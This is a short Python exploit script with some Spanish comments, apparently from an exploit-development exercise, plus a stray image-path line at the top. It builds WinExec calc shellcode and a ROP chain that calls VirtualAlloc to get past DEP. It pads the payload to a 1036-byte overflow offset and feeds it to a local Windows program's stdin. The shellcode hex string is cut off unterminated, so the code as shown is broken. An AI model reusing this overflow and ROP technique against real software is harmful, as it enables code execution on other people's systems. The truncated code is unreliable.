 decode_hex = codecs.getdecoder("hex_codec")
winexec_calc_shellcode = decode_hex('33d2526863616c6389e65256648b72308b760c8b760cad8b308b7e188b5f3c8b5c1f
rop= struct.pack("<L",0x40c709) #XCHG EBP-EAX
rop+= struct.pack("<L",0x40fa0e) # POP EDX-RET
rop+= struct.pack("<L",0x413000 - 4) #IAT de VirtualAlloc menos 4 se movera a EDX.
rop+= struct.pack("<L",0x410d94) #EAX=VirtualAlloc
payload = winexec_calc_shellcode + (1036 -len( winexec_calc_shellcode)) * b"\x00" +rop
p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)
print("PID: %s" %hex(p1.pid))
print("Enter para continuar")
p1.communicate(payload)
p1.wait()